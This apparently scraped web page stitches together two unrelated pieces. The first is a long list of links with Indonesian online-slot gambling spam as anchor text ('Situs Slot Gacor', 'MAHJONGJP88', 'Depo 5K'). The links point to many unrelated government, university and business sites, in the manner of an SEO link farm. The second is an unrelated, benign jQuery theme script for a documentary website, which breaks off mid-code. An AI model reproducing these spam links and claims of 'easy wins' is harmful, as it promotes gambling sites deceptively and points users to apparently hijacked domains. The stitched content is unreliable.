<a href="https://officework.co.th/product-detail.html?pid=1001-0079">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=03">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=01">Mahjong Ways Slot 2 > Deposit Minimal 5000 Raih Rp15.123.000 1X Depo 5k Langsung Dapet, Ini Cara Gampangnya!</a>
<a href="https://officework.co.th/article/5-types-of-paper-each-type-that-you-should-know-For-use-in-the-office">Slot Pulsa : Modal Deposit Bet Receh Bisa Jadi Jackpot Puluhan Juta!</a>
<a href="https://officework.co.th/product-list.html">SLOT GACOR ≛ Link Situs Dewa Judi Slot Online Slot777 Resmi Hari Ini Bet Kecil</a>
<a href="https://www.thaiwholesaler.com/product/kt-gold-pearl-night-cream/">SLOT777 : Pemersatu Situs Slot Gacor 777 Bet 200 Terbaik Versi Terbaru Resmi</a>
<a href="https://www.thaiwholesaler.com/product/purera-gluta-collagen/">SLOT999 : Daftar Dengan Mudah Akun VIP Slot 999 Gacor Online Server Jepang</a>
<a href="https://www.thaiwholesaler.com/product/thips-skin-cleansing-soap/">Slot138 Situs Paling Gila Di 138 Server Modal 10rb Gacor Tanpa Batas</a>
<a href="https://www.thaiwholesaler.com/product/neo-hair-lotion/">SLOT123: Link Daftar Situs Slot Mahjong Ways 1 2 3 Gacor Hari Ini Slot 123 Online</a>
<a href="https://www.thaiwholesaler.com/product/s88-total-white-underarm-cream/">Slot88: Main Sekarang! Games Online Di Situs Slot 88 Gacor Cuan Pasti Terasa</a>
<a href="https://blsitalyvisa.com/mali/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://radicatrail.fr/inscription/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.rs-yadika.com/">slot qris</a>
<a href="https://www.kuelap.id/career/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://epaper.metroriau.com/">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://tienda.dealberto.com/es/">Slot MAHJONGJP88</a>
<a href="https://www.franklinartglass.com/product-category/dichroic-glass/">Slot Depo 10K : Link Situs Slot Gacor Gates of Olympus 1000 Gampang Menang Terbaru 2025</a>
<a href="https://www.franklinartglass.com/product-category/art-glass/">Slot Qris 5K : Situs Slot Terbaru Deposit 5000 Gacor Mudah Menang 2025</a>
<a href="https://olivarezcollege.edu.ph/academics/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/galeria/">Slot Thailand : Situs Server Thailand SuperMi Gacor No 1 Gampang Menang Terbaru 2025</a>
<a href="https://baliq.com/mujer/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://noddo.es/areas-de-conocimient/biotecnologia-industrial/">MAHJONGJP88 : Link Situs Slot Gacor Mahjong Depo 10k Hari Ini Gampang Menang</a>
<a href="https://www.dealberto.com/es/enoturismo/">MAHJONGJP88 : Link Situs Slot Gacor PG SOFT Terpercaya Hari Ini Gampang Menang</a>
<a href="https://gci.edu.np/about-gci/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://lockesolutions.com/spread-footings/">MAHJONGJP88 : Situs Slot Depo 10K Gacor Mahjong Pakai Qris Hari Ini Gampang Menang</a>
<a href="https://tienda.dealberto.com/en/">Slot MAHJONGJP88</a>
<a href="https://transducersdirect.com/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.franklinartglass.com/repairs/">https://www.franklinartglass.com/repairs/</a>
<a href="https://diskominfotiksan.dumaikota.go.id/">Slot Maxwin : Link Situs Slot Gacor Resmi & Terpercaya Depo 10k Qris Mudah Menang Hari Ini</a>
<a href="https://bpkad.dumaikota.go.id/">Mahjong Slot : Link Slot Gacor Resmi Mahjong Ways 2 PG SOFT Hari Ini Scatter Hitam</a>
<a href="https://mediacenter.dumaikota.go.id/">SPACEMAN - Main Slot Spaceman Di SLOT88 Gacor Pragmatic Play x5000 Terbaru Sampai Menang</a>
<a href="https://absensi.dumaikota.go.id/">Situs Slot Gacor</a>
<a href="https://web.dumaikota.go.id/berita">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://heritagehospitals.com/doctors">MAHJONGJP88 : Situs Slot Online PG Soft Gacor Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://ukaw.ac.id/web/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://cetis097.edu.mx/oferta-educativa.html">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.foodbevy.com/sustainable-packaging/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://watpaphukon.org/history/">Slot Depo 5K : Situs Slot Qris 5K Gacor Terbaru Hari Ini Gampang Menang</a>

<a href="https://web.dumaikota.go.id/sekilas-dumai">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://web.dumaikota.go.id/pimpinan">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://ea2bur.ure.es/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terpercaya Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ubksubang.ac.id/">Slot Gates Of Olympus 1000</a>
<a href="https://www.cadd.co.in/software.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.cadd.co.in/contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://www.cadd.co.in/placement.php">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.zoologicolaeradelasaves.com/apadrina-colabora/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://www.zoologicolaeradelasaves.com/el-parque/">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://airservice.md/ru">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://guide.foodbevy.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://yumsem.com/brand/directions/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://bicyclespeedshop.co/wrench/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/mba/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/affiliations/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.mahahp.gov.in/DisplayRainfall.aspx">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://frasales.edu.ec/contactanos/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bttm/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/mis-report/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/senegal/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://caesarbay.com/home.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://tourism.voiaj.md/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bba/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://footup.lrfa.org.dz/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://www.cadd.co.in/about-us.php">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/planea-tu-visita/">Slot Thailand : Link Situs Server Thailand No 1 Slot Gacor Gampang Menang Hari Ini</a>
<a href="https://olivarezcollege.edu.ph/contact-us/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="http://www.zoologicolaeradelasaves.com/la-asociacion-la-era-de-las-aves/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://admissions.alagappauniversity.ac.in/DepartmentsAdmission/">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://gci.edu.np/bhm/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/dop/op-contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://sales.kencanaindonesia.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://rmccollege.edu.np/contact">https://rmccollege.edu.np/contact</a>
<a href="https://kencanaindonesia.co.id/produk/">https://kencanaindonesia.co.id/produk/</a>
<a href="https://www.mahahp.gov.in/DamDataDisplay.aspx">https://www.mahahp.gov.in/DamDataDisplay.aspx</a>
<a href="https://inturperu.edu.pe/carreras-cortas">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://trial.kencanaindonesia.co.id/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://gobierno.gadcalderon.gob.ec/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop di Indonesia</a>

<a href="https://gci.edu.np/meet-our-team/">SLOT777 : Link Server Thailand 777 Situs Slot Gacor Gampang Menang No 1 Hari Ini</a>
<a href="https://kencanaindonesia.co.id/perusahaan/">slot thailand server super gacor</a>
<a href="https://upe.edu.py/campusvirtual.php">MAHJONGJP88</a>
<a href="https://www.lrfa.org.dz/bulletin-special.htm">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://gci.edu.np/category/global-food-fiesta/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://kasikannucateringworld.in/corporate-catering-services-in-chennai">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/cameroon/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://yallalivee.com/kooora365/">SLOT777 : Link Maxwin Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang</a>
<a href="https://isam.edu.pe/administracion-de-empresas">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>

<a href="https://www.lwauniworldcity.org/about-us.php">Slot Qris Resmi Depo 5k Situs Slot Deposit 5000 Cepat, Aman & Terpercaya 2025</a>
<a href="https://laikipia.go.ke/jobs/">SLOT777 : Situs Slot Gacor 777 Resmi Hari Ini Depo 10k Gampang Menang</a>
<a href="https://laikipia.go.ke/county-maps/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://laikipia.go.ke/">https://laikipia.go.ke/</a>
<a href="https://www.balandra.edu.ec/contacto.php">SLOT777 : Situs Slot Gacor 777 QRIS Resmi Hari Ini Deposit Cepat & Maxwin Besar</a>
<a href="https://chemifabrik.com.pe/tienda/">https://chemifabrik.com.pe/tienda/</a>

<a href="https://olimpicocol.co/web/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://www.foodbevy.com/podcast/">Slot Depo 5000 : Link Situs Terbaru Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Maxwin</a>
<a href="https://www.thegrandreams.com/celebrity">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://www.alkhaleejclinics.com/smile">SLOT777 - Situs Slot Gacor 777 Login Hari Ini Link Resmi Gampang Menang Apk Terbaru</a>
<a href="https://stratusunlimited.com/careers/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://kidsage.in/digital-newspaper/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>

<a href="https://bdic.ng/resources/">Slot Qris : Link Situs Slot Depo 5000 Gampang Jackpot Maxwin Hari Ini</a>
<a href="https://lubukgaung.kelurahan-dumai.go.id/">SLOT777 : Link Situs Slot Gacor 777 Paling Terpercaya & Resmi 2026</a>
<a href="https://stratusunlimited.com/contact/">Slot MAHJONGJP88</a>
<a href="https://elra.gov.ng/contact-us/">Slot Depo 10k</a>
<a href="https://corpocultura.gov.co/convocatorias/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://silverspacecctv.com/service/">Spaceman Slot - Link Resmi Situs Spaceman Pragmatic Play Crash</a>

<a href="https://visagetj.com/">SLOT777 Link Daftar Resmi Situs Slot 777 Gacor Terbaru Online Gampang Menang</a>

<a href="https://www.bhvtexas.com/locations/">MAHJONGJP88 : Situs Slot PG SOFT Gacor Resmi & Terpercaya di Indonesia 2026</a>
<a href="https://deportivotachira.com/noticias/">Slot Thailand : Situs Slot Gacor Server Thailand No 1 Paling Super Gampang Menang</a>
<a href="https://elmatra.id/kelas">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://arumirefleksi.id/urut-tradisional-jakarta-utara/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://neupar.com.py/tienda">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>


<a href="http://www.goakamai.org/accessibility/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://adcoxfirm.com/types-of-business-law/">Slot Depo 10k : Situs Link Slot Gacor Min Depo 10k Resmi Gampang JP Hari Ini</a>
<a href="https://fastabiqsehat.com/paket-persalinan-normal-sc/">slot depo 10k</a>
<a href="http://www.goakamai.org/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://www.excelnegocios.com/descargas/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://olimpicocol.co/">MAHJONGJP88 : Link Slot Gacor PG SOFT Resmi & Terpercaya Hari Ini di Indonesia</a>
<a href="https://queenplasticsurgery.id/aesthetic/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>
<a href="https://plataforma.institutopedagogicodemaicao.edu.co/">slot gacor MAHJONGJP88</a>
<a href="https://blogtec.io/white-label-seo/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>

<a href="https://stratusunlimited.com/offerings/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://matsomenosgatos.gr/prognostika/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>

<a href="https://store.airgunsperu.com/">slot gacor mahjongjp88</a>
<a href="https://www.kitsw.ac.in/examinations/Examinations.html">slot gacor depo 10k</a>

<a href="https://ru.azimutyachts.me/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://mahjongjp88.support/">https://mahjongjp88.support/</a>
<a href="https://stratusunlimited.com/locations/">Slot MAHJONGJP88</a>
<a href="https://www.yolkhouse.com/contact/">slot gacor depo 10k</a>
<a href="https://www.smkn1depok.sch.id/kontak">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://govtnacollege.edu.bd">mahjongjp88</a>
<a href="https://kaltimetam.id/mengatasi-konflik-antar-agama-melalui-dialog-dan-kerjasama/">mahjongjp88</a>
<a href="https://fhc.gov.ng/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.encava.com/concesionarios-oficiales/">slot depo 10k</a>

<a href="https://absen.rs-muslimatponorogo.com/">slot gacor qris depo 5k</a>

<a href="https://vehicle-locksmith.com/vehicle-locksmith-services/">slot server thailand</a>
<a href="https://elra.gov.ng/capacity-building-for-elra-staff/">slot gacor 777</a>
<a href="https://safaiwale.in/house-cleaning-services/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>
<a href="https://charlesfaram.com/ca/">Slot MAHJONGJP88</a>
<a href="https://rmccollege.edu.np/gallery">MAHJONGJP88</a>
<a href="https://www.kitsw.ac.in/">mahjongjp88</a>
<a href="https://delgadozuleta.com/tienda/">slot gacor mahjongjp88</a>
<a href="https://blue14.io/contact/">slot depo 10k</a>
<a href="https://stratusunlimited.com/stratus-sign-company/">Slot MAHJONGJP88</a>
<a href="https://www.excelnegocios.com/algoritmo-digito-verificador-dni-en-excel/">mahjongjp88</a>
<a href="https://gci.edu.np/board-of-directors/">MAHJONGJP88 Situs Link Slot Gacor Terbaru & Slot Viral Mingguan Hasil Paling Cepat</a>
<a href="https://careers.stratusunlimited.com/">Careers - National Sign Company, Brand Maintenance and Commercial Remodeling - Stratus Unlimited</a>
<a href="https://gci.edu.np/affiliations/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://ca-cycleworks.com/gear.html">mahjongjp88</a>
<a href="https://rmccollege.edu.np/course/mba">SLOT777: Link Situs Slot Gacor 2026, Penyedia Resmi Slot777 Deposit 5K</a>
<a href="https://leer.voelgoed.co.za/">MAHJONGJP88 : Link Situs Slot Gacor Terbaik 2026 & PG Soft Gampang Menang Hari Ini</a>
<a href="https://bundlelaundry.com/laundry-management-software/">Slot Depo 10K : Daftar Situs Slot Gacor Deposit 10rb Scan Qris Gampang Maxwin & Terbaru 2026</a>
<a href="https://ug.fulokoja.edu.ng/new/">Slot MAHJONGJP88</a>
<a href="https://www.fadp.edu.co/diplomados/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://tearapart.com/used-auto-parts/">Slot Thailand : Link Situs Slot Gacor Server Thailand Super Geger No 1</a>


<a href="https://stratusunlimited.com/industries/">Slot MAHJONGJP88</a>


--- FILE ---
content_type: application/javascript
request_url: https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/js/main.js?ver=02bdf55c600d62173bbe57035e64d0f6
body_size: 3348
content:
(function($) {

	$(window).on('load', function(){

		windowOnLoad();

		// equal height
		runEqualHeights();

	});

	$(document).ready(function(){

		// init mobile menu
		mobileMenuInit();

		//
		addBeigeClassPrefooter();

		

		// init stuff on the home page / other pages
		if ( $('body').hasClass('home') ) {

			FrontSlideInit();
			laurelsSliderInit();
			featuredPressInit();
			productsSliderInit();
			filmSproutFormValidation();

		} else {

			// about film
			if ( $('body').hasClass('page-template-about-film') ) {
				aboutFilmSlidersInit();
			}

			// about film - news
			if ( $('body').hasClass('page-template-news') ) {
				articlesSliderInit();
			}

			// educators - high school
			if ( $('body').hasClass('page-template-educators-school') ) {
				educatorsSchoolSlidersInit();
			}
			
			// educators
			if ( $('body').hasClass('page-template-educators') ) {
				educatorsTestimonialsSliderInit();
			}

			// speaking
			if ( $('body').hasClass('page-template-speaking') ) {
				speakingSlidersInit();
			}

			// host a screening
			if ( $('body').hasClass('page-template-screening-host') ) {
				hostScreeningSlidersInit();
			}

			// veterans
			if ( $('body').hasClass('page-template-veterans') ) {
				veteransTestimonialsSliderInit();
			}

			// store
			if ( $('body').hasClass('page-template-store') ) {
				storeSlidersInit();
			}

			// videos
			if ( $('body').hasClass('page-template-videos') || $('body').hasClass('page-template-impact-campaign-resources') ) {
				videosSlidersInit();
				categoriesSelectorHandler();
				console.log('123');
				$('.video-item').matchHeight();
			}

			// blog
			if ( $('body').hasClass('blog') || $('body').hasClass('single-post') ) {
				blogPostsSlidersInit();
			}

			// impact campaign - legislation
			if ( $('body').hasClass('page-template-impact-campaign-legislation') ) {
				legislationSliderInit();
			}

			// about film - news
			if ( $('body').hasClass('page-template-news') ) {
				aboutFilmNewsSlider();
			}

		}

		//
		$(document).scroll(function(){

			if ( $('.mobile_menu').hasClass('active') ) {
				
				adjustMobileMenu();

			}

		});

		// scroll down button
		$('#slider-scroll-down').click(function(e){

			e.preventDefault();
			sliderScroll();

		});

		// popup buttons
		$('a[data-target]').click(function(e){

			e.preventDefault();

			var target = $(this).data('target');

			$('#' + target).fadeIn();

			return false;

		});

		// popup buttons inside popup boxes
		$('a[data-target-from-popup]').click(function(e){

			e.preventDefault();

			var target = $(this).data('target-from-popup');

			$(this).closest('.asd-popup').fadeOut();

			$('#' + target).fadeIn();

		});

		// scroll to an element by id
		$('a.button[data-scrollto]').click(function(e){

			e.preventDefault();

			var target = $(this).data('scrollto');

			scrollToSection(target);

		});

		// close popup box (click outside of it)
		$('.asd-popup').click(function(e) {

			var inner = $('.popup-inner');
			var popup = inner.closest('.asd-popup');

			if ( !inner.is( e.target ) && inner.has( e.target ).length === 0 ) {
				popup.fadeOut();
			}

		});

		// close popup box (click the close button)
		$('.asd-popup .close-wrapper a').click(function(e) {

			e.preventDefault();

			$(this).closest('.asd-popup').fadeOut();

		});

		// show team member info on the left
		$('.team-member a').click(function(event){

			event.preventDefault();

			var target = $(this).data('number');

			// mark current member as selected
			$('.team-member').removeClass('selected');
			$(this).closest('.team-member').addClass('selected');

			// show the information for a current member
			$('.team-member-info').hide();
			$('.team-member-info[data-number="' + target + '"]').fadeIn(600);

			// scroll to the section top
			$('html, body').animate({
        		scrollTop: $(this).closest('section').offset().top - 48
    		}, 500);

		});

		// show full team member bio
		$('.team-member-read-more').click(function() {

			var member_content = $(this).closest('.team-member-info').find('.team-member-info-bio-full').html();
			var member_name = '<h2 class="section-title">' + $(this).closest('.team-member-info').find('.team-member-info-name').text() + '</h2>';

			$('.asd-popup').find('.popup-inner-content').html( member_name + member_content );
			$('.asd-popup').show();

		});

		// show additional screening info
		$('a.screening-details').click(function(){

			var screening_content = $(this).closest('.screening-item').find('.screening-content').html();

			$('.asd-popup').find('.popup-inner-content').html( screening_content );

		});

	});


	// hide the preloader, scroll the document to the top
	function windowOnLoad() {

		$('#preloader-container').fadeOut();
		$(document).scrollTop(0);

		if ( $('body').hasClass('page-template-about-film') ) {
			aboutFilmShowBio();
		}

	}


	// on the about film page loading, check if there are any arguments and show an appropriate member bio
	function aboutFilmShowBio() {

		about_hash = window.location.hash;

		if ( about_hash.indexOf('subject') !== -1 ) {

			$('html, body').animate({
				scrollTop: $('#about-subjects').offset().top
			}, 'slow');

			if ( about_hash.indexOf('#') !== -1 ) {

				member_index = about_hash.substring( about_hash.indexOf('=') + 1 );

				$('.subjects-slider').find('.subjects-item').removeClass('slick-current');
				$('.subjects-slider').find('.subjects-item[data-slick-index=' + member_index + ']').addClass('slick-current');

				$('.subjects-slider-text').slick( 'slickGoTo', member_index );

			}

		}

	}


	function filmSproutFormValidation() {

		var formInvalid = null;

		$('form.fsForm').submit(function(event){

			$(this).find('input.fsRequired').each(function() {

				$(this).css('border-color', '#777d87');
				$('p.validation-status').remove();

				if ( !$(this).val() ) {
					event.preventDefault();
					$(this).css('border-color', '#f00');
					formInvalid = true;
				}

			});

			if ( formInvalid ) {
				$('div.fsSubmit').prepend('<p class="validation-status" style="color: #f00;">Please fill in all the required fields marked in red.</p>');
			}

		});

	}


	function adjustMobileMenu() {

		var mobile_menu      = $('.mobile_menu');
		var admin_bar_height = $('header').height();
		var header_height    = $('#wpadminbar').height();
		var from_top         = $(document).scrollTop();

		if ( from_top <= ( admin_bar_height + header_height ) ) {
			mobile_menu.css('top', admin_bar_height + header_height - from_top );
		} else {
			mobile_menu.css('top', 0);
		}

	}


	function sliderScroll() {

		$('html,body').animate({
			scrollTop: $('#home-about').offset().top
		}, 1000);

	}


	function scrollToSection(section) {

		$('html,body').animate({
			scrollTop: $('#' + section).offset().top
		}, 1200);

	}


	function mobileMenuInit() {

		var body = $('body'),
		mainNav  = $('.mobile_menu'),
		menuBtn  = $('.opener');

		var admin_bar_height = $('header').height();
		var header_height    = $('#wpadminbar').height();

		mainNav.css('top', admin_bar_height + header_height);

		menuBtn.click(function () {

			$(this).toggleClass('active');
			body.toggleClass('body_move');
			mainNav.toggleClass('active');

			adjustMobileMenu();

		});

		$(window).bind('resize', function(){

			if ( $(window).width() > 767 && body.hasClass('body_move') ) {

				menuBtn.removeClass('active');
				body.removeClass('body_move');
				mainNav.removeClass('active');

			}

		});

	}


	//
	function FrontSlideInit() {

		$('.billboard-slider').slick({
			dots: false,
			arrows: false,
			fade: true
		});

	}


	//
	function laurelsSliderInit() {

		$('#laurel-slider').slick({
			autoplay: true,
			autoplaySpeed: 3000,
			slidesToShow: 9,
			slidesToScroll: 1,
			dots: false,
			arrows: false,
			pauseOnHover: true,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3
					}
				}
			]
		});

	}


	//
	function featuredPressInit() {

		$('.slider-for').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			fade: true,
			asNavFor: '.slider-nav'
		});

		$('.slider-nav').slick({
			autoplay: true,
			autoplaySpeed: 3000,
			initialSlide: 2,
			slidesToShow: 5,
			slidesToScroll: 1,
			asNavFor: '.slider-for',
			dots: false,
			centerMode: true,
			focusOnSelect: true,
			infinite: true,
			variableWidth: true,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 3
					}
				}
			]
		});

	}


	//
	function productsSliderInit() {

		$('#home-products-slider > .row').slick({
			slidesToShow: 3,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 4000,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		});

	}

	function aboutFilmSlidersInit() {

		$('.subjects-slider').slick({
			slidesToShow: 6,
			slidesToScroll: 1,
			arrows: true,
			focusOnSelect: true,
			asNavFor: '.subjects-slider-text',
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 4
					}
				},
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2
					}
				}
			]
		});

		$('.subjects-slider-text').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			fade: true
		});

		$('.media-slider').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			arrows: true,
			focusOnSelect: true,
			vertical: true,
			asNavFor: '.media-slider-large',
			autoplay: true,
			autoplaySpeed: 5000,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						vertical: false
					}
				}
			]
		});

		$('.media-slider-large').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			fade: true,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						arrows: true,
						fade: false
					}
				}
			]
		});

		$('.awards-slider').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 3000
		});

	}


	function articlesSliderInit() {

		$('.articles-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						dots: true,
						fade: false
					}
				}
			]
		});

	}


	function educatorsSchoolSlidersInit() {

		$('.paper-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						arrows: false,
						dots: true
					}
				}
			]
		});

		$('#educators-hs-screenings-slider > .row').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToScroll: 4,
						arrows: false,
						dots: true
					}
				},
				{
					breakpoint: 767,
					settings: {
